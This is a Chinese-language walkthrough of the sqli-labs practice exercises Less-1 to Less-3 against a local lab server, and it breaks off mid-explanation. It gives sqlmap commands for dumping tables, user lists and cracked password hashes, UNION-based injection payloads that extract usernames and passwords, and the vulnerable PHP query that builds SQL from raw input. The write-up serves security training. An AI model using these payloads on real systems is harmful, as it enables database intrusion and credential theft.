
得到host,statements中的具体数据
python2 sqlmap.py -u http://127.0.0.1:8989/Less-1/?id=1 -D sys -T host_summary -C host,statements -dump

获取数据库中的所有用户
python2 sqlmap.py -u http://127.0.0.1:8989/Less-1/?id=1 --users

获取数据库用户的密码
python2 sqlmap.py -u http://127.0.0.1:8989/Less-1/?id=1 --passwords
这里也出现了几个选项

第一个意为是否将哈希存储到临时文件,以便最终使用其他根据进行进一步处理
第二个意为是否要将检索到的密码哈希执行基于字典的攻击
第三个是选择用哪本字典
[1]自带的字典 [2]自定义的字典 [3]包含字典文件列表的字典 第四处意为是否使用通用密码后缀

第三个root用户的密码是root
获取当前网址数据库的名称
python2 sqlmap.py -u http://127.0.0.1:8989/Less-1/?id=1 --current-db

当前网站数据库的名称是security
获取当前网址数据库的用户名称
python2 sqlmap.py -u http://127.0.0.1:8989/Less-1/?id=1 --current-user

得到的用户为root
sqlmap参数
--level 5 :探测等级
参数 --level5只需要执行的测试等级,一共有5个等级(1-5),可不加level,则默认为1
level2 :cookie注入 level3: user-agent、referer level5:host
5级包含的payloud最多,会自动破解出cookie、XFF等头部注入,不过运行的速度也最慢
当前用户是否为管理权限
查看当前账户是否为数据库管理员的账户
python2 sqlmap.py -u http://127.0.0.1:8989/Less-1/?id=1 --is-dba

列出数据库管理员角色
>python2 sqlmap.py -u http://127.0.0.1:8989/Less-1/?id=1 --roles

--referer:HTTP Referer头
sqlmap 可以在请求中伪造 HTTP 中的 referer ,当 --level 参数设定为 3 或 3 以上时,会尝试对 referer 注入。 如使用命令:
python2 sqlmap.py -u http://sqli-labs/Less-1/?id=1 --referer http://www.baidu.com
–sql-shell : 运行自定义 sql 语句 该命令用于指定的 sql 语句。 如要执行语句:
select * from users limit 0,1
执行了命令后,会给出一行让我们输入所要执行的命令,就在对我们的自定义命令进行执行。
Less_2 基于报错的数字型GET注入
和Less_1差不多,只是是数字型
还是判断是否存在注入漏洞
?id=1显示正常
?id=1'报错LIMIT0,1代表旁边多了一个单引号(可以根据报错信息慢慢总结一下)
报错信息为:You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '' LIMIT 0,1' at line 1

用一下双引号:还是报错 You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '" LIMIT 0,1' at line 1
?id=1'--+还是错误
?id=1 and 1=1显示正常
?id=1 and 1=2没有显示,判断为数字型注入

判断回显位,还是在4

爆回显位
?id=-1 union select 1,2,3--+
爆数据库和版本号
?id=-1 union select 1,database(),version()--+
爆出表名
?id=-1 union select 1,group_concat(table_name),3 from information_schema.tables where table_schema=database()--+

得到列名
?id=-1 union select 1,group_concat(column_name),3 from information_schema.columns where table_name='users'--+
最后得到password和username
?id=-1 union select 1,group_concat(username,password),3 from security.users

Less_3 基于报错的GET单引号变形字符型注入
还是先用单引号来进行测试,发现报错,查看源码
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ''1'') LIMIT 0,1' at line 1

这是这道题的源码

这是第一道题的源码

发现多了个括号,需要修改一下格式,这里通过源码可以看看到$id用单引号和括号圈起来了,所以只用单引号去闭合是不行的,还需要括号

发现该语句可以成功注入的有(偷看别人的wp)
?id=')or '1'='1'--+
为什么捏?我来分析一下?
源码为:
$id=$_GET['id'];
$sql="SELECT * FROM users WHERE id=('$id') LIMIT 0,1";
$result=mysql_query($sql);
$row = mysql_fetch_array($result);
SELECT * FROM users WHERE id=('$id') LIMIT 0,1
传入
?id=1')
SELECT * FROM users WHERE id=('1')') LIMIT 0,1 已经闭合了
